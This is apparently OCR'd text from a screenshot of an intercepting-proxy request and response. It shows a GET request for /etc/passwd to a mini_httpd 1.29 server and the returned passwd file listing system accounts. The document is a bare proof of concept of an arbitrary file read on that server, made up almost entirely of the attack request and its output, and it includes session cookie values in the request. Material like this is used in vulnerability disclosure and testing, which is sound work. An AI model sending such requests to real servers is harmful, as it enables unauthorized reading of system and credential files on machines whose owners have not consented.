 Request
Raw Params Headers Hex
GET /etc/passwd HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: keU_visitedfid=2; zbx_sessionid=6835ccb2ef5fc08ae4acb11555c1abf5; pma_lang=zh_CN;
screenResolution=1280x720;
td_cookie=4063625092
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 Ok
Server: mini_httpd/1.29 23May2018
Date: Fri, 11 Sep 2020 10:03:53 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 1197
Last-Modified: Thu, 11 Oct 2018 00:00:00 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false